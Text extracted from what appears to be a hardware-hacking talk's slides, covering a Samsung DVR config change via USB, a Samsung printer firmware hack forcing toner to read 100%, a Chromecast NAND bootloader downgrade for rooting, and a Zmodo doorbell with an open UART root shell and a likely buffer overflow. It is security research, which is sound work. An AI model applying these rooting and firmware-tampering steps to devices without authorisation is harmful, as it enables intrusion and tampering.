





## Samsung SDR-3102N Security DVR Facepalm

• Quick search of "diag 1673" finds a PDF

#### \* Steps

- 1. Copy the config change file to USB drive.
	- $Ex)$  "diag 1673" $\rightarrow$  File name is different depend on model.
- 2. Copy the setting saved txt to USB drive ("DVR conf.txt")
- 3. Plug the USB drive to DVR and power on.
- 4. Remove the USB drive after beeping sound.
- 5. Reboot the DVR.

#### **How to Change MAC and Video Type**

Date: 2015-05-01

#### ' Steps

1. Copy the config change file to USB drive Ex) "diag  $1673" \rightarrow$  File name is different depend on model. 2. Copy the setting saved txt to USB drive ("DVR conf.txt") 3. Plug the USB drive to DVR and power on. 4. Remove the USB drive after beening sound. 5. Reboot the DVR.

#### \* Config File Name (Change the file name for your model.)



\* TXT File Format (Refer to the file enclosed

#### 1) Video Type Change (NTSC/PAL) : Type command of video type you want after "IBROADI:  $-0x0$ : NTSC  $-0x1$ : PAL 2) MAC Address Change : Type mac address after "[MAC]:

ex) "DVR\_conf.txt" (To change video type to PAL and MAC address) DVR Config TXT [Ver 0.01] **BORADI:0x** MAC]:00:16:6C:F1:8F:06

#### \* Caution

- 1. USB drive should be formatted for file system that DVR can recognize.
- : NTFS file system is not available. Format an USB drive through DVR or FAT file system incase using PC.
- 2. Check the name of config file and it doesn't have an extension. 3. Check the name of txt file and its format of commands
- 





### Samsung SL-M3320ND Printer

- Samsung 600 MHz Cortex A5 with 128 MB DDR SODIMM
- VxWorks Real-time Operating System







## Samsung SL-M3320ND Printer NAND Backup

### • NAND Backup, in the event something goes wrong







### Samsung SL-M3320ND Printer Modifications

### • Not Signed, modify the toner level to always read 100%









## Chromecast (Gen 1)

### • Original Chromecast

- We've rooted this device the first time
- Helped with the second time too!
- Marvell 88DE3005 (DE3005-A1)







## Chromecast (Gen 1) NAND Flash

- Initial release had vulnerable bootloader which allowed booting of an unsigned image
	- Patched in FW ver. 12840
- failOverflow released an additional bootloader exploit
	- Also patched!
- Downgrade to vulnerable version with a NAND flash programmer using a STM32F4Discovery
- Secure boot is also enabled





## Chromecast (Gen 1) NAND Downgrade

- Wire the NAND flash to the STM32F4Discovery board
- Calculate ECC for the bootloader image
- Erase and write in the new bootloader
- Now you can use the original exploit to root your Chromecast





### Zmodo ZH-CJAED Smart Doorbell

- Wi-Fi Connected Doorbell
- Streaming Video
- Two-way audio
- Motion Detection
- Purchased at Las Vegas Fry's two days ago
	- Because, what else would anyone do in Las Vegas?





### Zmodo ZH-CJAED Hardware Root

- 1. Connect to UART on the back of the board
- 2. When it boots it drops to a root shell
- 3. There is no step three





### Zmodo ZH-CJAED Potential Software Root



0000919c ldr r0,  $[r11, #-0x24]$  {Query String} 000091a0 mov r1, r3 {Decoded Query} // Happily decodes any size buffer into this fixed size buffer 000091a4 bl decode





### CHANGE PLACES!







